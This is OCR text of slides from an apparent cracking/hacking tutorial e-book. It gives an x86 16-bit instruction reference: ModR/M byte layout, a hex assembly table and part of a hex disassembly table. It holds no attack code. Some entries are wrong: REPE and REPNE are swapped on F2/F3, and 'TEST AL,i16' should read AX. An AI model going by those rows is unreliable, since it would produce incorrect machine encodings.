
![Field Mode Reg Reg/Mem
Bits 7 6 5 4 3 2 1 0
Byte regs: ALCLDLBLAHCHDHBH
Word regs: AXCXDXBXSPBPSIDI
Reg value: 0 1 2 3 4 5 6 7
* EXPLANATION OF THE NOTATION USED IN THE OCTAL TABLE *
Symbol Explanation
r8 Indicates a byte register operand
rm8 Indicates a byte reg/mem operand
m8 Indicates a byte memory operand
i8 Indicates a byte immediate operand
r16 Indicates a word register operand
rm16 Indicates a word reg/mem operand
m16 Indicates a word memory operand
i16 Indicates a word immediate operand
rel8 Indicates a byte relative offset operand (see 'cb')
rel16 Indicates a word relative offset operand (see 'cw')
ptr16:16Indicates an immediate far pointer operand (see 'cd')
m16:16 Indicates a memory far pointer operand
m16&16 Indicates two words in memory (for BOUND)
t Indicates the 'Mode' field of the RegInfo byte, which is
2 bits and is always the first octal digit
r Indicates the 'Reg' field of the RegInfo byte, which is
3 bits and is the second octal digit (may not be present)
m Indicates the 'Reg/Mem' field of the RegInfo byte, which
is 3 bits and is the third octal digit
ib Indicates a byte of data (maps to an i8 operand)
iw Indicates a word of data (maps to an i16 operand)
cb Indicates a relative offset from the next instruction for
JMP, CALL etc. (signed with segment wrap, one byte)
cw Indicates a relative offset from the next instruction for
JMP, CALL etc. (unsigned with segment wrap, two bytes)
cd Indicates an absolute far pointer for JMP, CALL etc.
(unsigned, four bytes)
Structure of the RegInfo byte:
Field Mode Reg Reg/Mem
Bits 7 6 5 4 3 2 1 0
Digit 1st 2nd 3rd
Byte regs: ALCLDLBLAHCHDHBH
Word regs: AXCXDXBXSPBPSIDI
Reg value: 0 1 2 3 4 5 6 7
ModeReg/MemOctalMeaning
00 000 0r0 [BX + SI]
001 0r1 [BX + DI]
010 0r2 [BP + SI]
011 0r3 [BP + DI]
100 0r4 [SI]
101 0r5 [DI]
110 0r6 disp16
111 0r7 [BX]
01 000 1r0 [BX + SI + disp8]
001 1r1 [BX + DI + disp8]
010 1r2 [BP + SI + disp8]
011 1r3 [BP + DI + disp8]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-346-2048.jpg)
![100 1r4 [SI + disp8]
101 1r5 [DI + disp8]
110 1r6 [BP + disp8]
111 1r7 [BX + disp8]
10 000 2r0 [BX + SI + disp16]
001 2r1 [BX + DI + disp16]
010 2r2 [BP + SI + disp16]
011 2r3 [BP + DI + disp16]
100 2r4 [SI + disp16]
101 2r5 [DI + disp16]
110 2r6 [BP + disp16]
111 2r7 [BX + disp16]
11 000 3r0 AL / AX
001 3r1 CL / CX
010 3r2 DL / DX
011 3r3 BL / BX
100 3r4 AH / SP
101 3r5 CH / BP
110 3r6 DH / SI
111 3r7 BH / DI
disp8, disp16: memory offset or displacement, disp8 = byte, disp16 = word
which will follow the /r byte but precede any ib/iw bytes
---* THE ASSEMBLY TABLE -- IN HEX *---
Instruction Opcode/Data
AAA 37
AAD D5 0A
AAD i8 D5 ib
AAM D4 0A
AAM i8 D4 ib
AAS 3F
ADC AL,i8 14 ib
ADC AX,i16 15 iw
ADC r8,rm8 12 /r
ADC r16,rm16 13 /r
ADC rm8,r8 10 /r
ADC rm16,r16 11 /r
ADC rm8,i8 80 /2 ib
ADC rm16,i8 83 /2 ib
ADC rm16,i16 81 /2 iw
ADD AL,i8 04 ib
ADD AX,i16 05 iw
ADD r8,rm8 02 /r
ADD r16,rm16 03 /r
ADD rm8,r8 00 /r
ADD rm16,r16 01 /r
ADD rm8,i8 80 /0 ib
ADD rm16,i8 83 /0 ib
ADD rm16,i16 81 /0 iw
AND AL,i8 24 ib
AND AX,i16 25 iw
AND r8,rm8 22 /r
AND r16,rm16 23 /r
AND rm8,r8 20 /r
AND rm16,r16 21 /r
AND rm8,i8 80 /4 ib
AND rm16,i8 83 /4 ib
AND rm16,i16 81 /4 iw
BOUND r16,m16&16 62 /r
CALL rel16 E8 cw
CALL FAR ptr16:16 9A cd
CALL rm16 FF /2
CALL FAR m16:16 FF /3
CBW 98
CLC F8
CLD FC
CLI FA
CMC F5
CMP AL,i8 3C ib
CMP AX,i16 3D iw
CMP r8,rm8 3A /r
CMP r16,rm16 3B /r
CMP rm8,r8 38 /r
CMP rm16,r16 39 /r
CMP rm8,i8 80 /7 ib
CMP rm16,i8 83 /7 ib
CMP rm16,i16 81 /7 iw
CMPSB A6
CMPSW A7
CWD 99
DAA 27
DAS 2F
DEC r16 48+rw
DEC rm8 FE /1
DEC rm16 FF /1
DIV rm8 F6 /6
DIV rm16 F7 /6
ENTER i16,i8 C8 iw ib
HLT F4
IDIV rm8 F6 /7
IDIV rm16 F7 /7
IMUL rm8 F6 /5
IMUL rm16 F7 /5
IMUL r16,rm16,i16 69 iw
IMUL r16,rm16,i8 6B ib
IN AL,DX EC
IN AX,DX ED
IN AL,i8 E4 ib
IN AX,i8 E5 ib
INC r16 40+rw
INC rm8 FE /0
INC rm16 FF /0
INSB 6C
INSW 6D
INT 3 (Breakpoint) CC
INT i8 CD ib
INTO CE
IRET CF
JA rel8 77 cb](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-347-2048.jpg)

![SBB rm16,r16 19 /r
SBB rm8,i8 80 /3 ib
SBB rm16,i8 83 /3 ib
SBB rm16,i16 81 /3 iw
SCASB AE
SCASW AF
SEGCS 2E
SEGDS 3E
SEGES 26
SEGSS 36
SETALC D6
SHL rm8,1 D0 /4
SHL rm16,1 D1 /4
SHL rm8,CL D2 /4
SHL rm16,CL D3 /4
SHL rm8,i8 C0 /4 ib
SHL rm16,i8 C1 /4 ib
SHR rm8,1 D0 /5
SHR rm16,1 D1 /5
SHR rm8,CL D2 /5
SHR rm16,CL D3 /5
SHR rm8,i8 C0 /5 ib
SHR rm16,i8 C1 /5 ib
STC F9
STD FD
STI FB
STOSB AA
STOSW AB
SUB AL,i8 2C ib
SUB AX,i16 2D iw
SUB r8,rm8 2A /r
SUB r16,rm16 2B /r
SUB rm8,r8 28 /r
SUB rm16,r16 29 /r
SUB rm8,i8 80 /5 ib
SUB rm16,i8 83 /5 ib
SUB rm16,i16 81 /5 iw
TEST AL,i8 A8 ib
TEST AL,i16 A9 iw
TEST rm8,r8 84 /r
TEST rm16,r16 85 /r
TEST rm8,i8 F6 /0 ib
TEST rm16,i16 F7 /0 iw
WAIT 9B
XCHG AX,r16 90+rw
XCHG r8,rm8 86 /r
XCHG rm8,r8 86 /r
XCHG r16,rm16 87 /r
XCHG rm16,r16 87 /r
XLATB D7
XOR AL,i8 34 ib
XOR AX,i16 35 iw
XOR r8,rm8 32 /r
XOR r16,rm16 33 /r
XOR rm8,r8 30 /r
XOR rm16,r16 31 /r
XOR rm8,i8 80 /6 ib
XOR rm16,i8 83 /6 ib
XOR rm16,i16 81 /6 iw
---* THE DISASSEMBLY TABLE -- IN HEX *---
Opcode Data Instruction Opcode Data Instruction
00 /r ADD rm8,r8
01 /r ADD rm16,r16
02 /r ADD r8,rm8
03 /r ADD r16,rm16
04 ib ADD AL,i8
05 iw ADD AX,i16
06 -- PUSH ES
07 -- POP ES
08 /r OR rm8,r8
09 /r OR rm16,r16
0A /r OR r8,rm8
0B /r OR r16,rm16
0C ib OR AL,i8
0D iw OR AX,i16
0E -- PUSH CS
0F (??) (386 - indicates extended
opcode)
10 /r ADC rm8,r8
11 /r ADC rm16,r16
12 /r ADC r8,rm8
13 /r ADC r16,rm16
14 ib ADC AL,i8
15 iw ADC AX,i16
16 -- PUSH SS
17 -- POP SS
18 /r SBB rm8,r8
19 /r SBB rm16,r16
1A /r SBB r8,rm8
1B /r SBB r16,rm16
1C ib SBB AL,i8
1D iw SBB AX,i16
1E -- PUSH DS
1F -- POP DS
20 /r AND rm8,r8
21 /r AND rm16,r16
22 /r AND r8,rm8
23 /r AND r16,rm16
24 ib AND AL,i8
25 iw AND AX,i16
26 [Prefix] ES: override
27 -- DAA
28 /r SUB rm8,r8
29 /r SUB rm16,r16
2A /r SUB r8,rm8
2B /r SUB r16,rm16
2C ib SUB AL,i8
2D iw SUB AX,i16
2E [Prefix] CS: override
2F -- DAS
30 /r XOR rm8,r8
31 /r XOR rm16,r16
32 /r XOR r8,rm8
33 /r XOR r16,rm16
34 ib XOR AL,i8
35 iw XOR AX,i16
36 [Prefix] SS: override
37 -- AAA
38 /r CMP rm8,r8
39 /r CMP rm16,r16
3A /r CMP r8,rm8
3B /r CMP r16,rm16
3C ib CMP AL,i8
3D iw CMP AX,i16
3E [Prefix] DS: override
3F -- AAS
40+rw -- INC r16
48+rw -- DEC r16
50+rw -- PUSH r16
58+rw -- POP r16
60 -- PUSHA
61 -- POPA
62 /r BOUND r16,m16&16
63 (??) (286 instruction: ARPL)
64-67 (??) (386 prefix bytes)
68 iw PUSH i16
69 /r iw IMUL r16,rm16,i16
69 /r iw IMUL r16,i16
6A ib PUSH i8
6B /r ib IMUL r16,rm16,i8
6B /r ib IMUL r16,i8
6C -- INSB
6D -- INSW
6E -- OUTSB](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-349-2048.jpg)

![D3 /4 /r SHL rm16,CL
D3 /5 /r SHR rm16,CL
D3 /6 /r SHL rm16,CL
D3 /7 /r SAR rm16,CL
D4 0A AAM
D4 ib AAM i8 (undocumented)
D5 0A AAD
D5 ib AAD i8 (undocumented)
D6 -- SETALC (undocumented)
D7 -- XLATB
D8-DF (??) (FPU instructions)
E0 cb LOOPNZ rel8
E1 cb LOOPZ rel8
E2 cb LOOP rel8
E3 cb JCXZ rel8
E4 ib IN AL,i8
E5 ib IN AX,i8
E6 ib OUT i8,AL
E7 ib OUT i8,AX
E8 cw CALL rel16
E9 cw JMP rel16
EA cd JMP ptr16:16
EB cb JMP rel8
EC -- IN AL,DX
ED -- IN AX,DX
EE -- OUT DX,AL
EF -- OUT DX,AX
F0 [Prefix] LOCK
F1 ?? (apparently unused)
F2 [Prefix] REPE
F3 [Prefix] REPNE
F4 -- HLT
F5 -- CMC
F6 /0 ib TEST rm8,i8
F6 /1 ib TEST rm8,i8
(undocumented)
F6 /2 /r NOT rm8
F6 /3 /r NEG rm8
F6 /4 /r MUL rm8
F6 /5 /r IMUL rm8
F6 /6 /r DIV rm8
F6 /7 /r IDIV rm8
F7 /0 iw TEST rm16,i16
F7 /1 iw TEST rm16,i16
(undocumented)
F7 /2 /r NOT rm16
F7 /3 /r NEG rm16
F7 /4 /r MUL rm16
F7 /5 /r IMUL rm16
F7 /6 /r DIV rm16
F7 /7 /r IDIV rm16
F8 -- CLC
F9 -- STC
FA -- CLI
FB -- STI
FC -- CLD
FD -- STD
FE /0 /r INC rm8
FE /1 /r DEC rm8
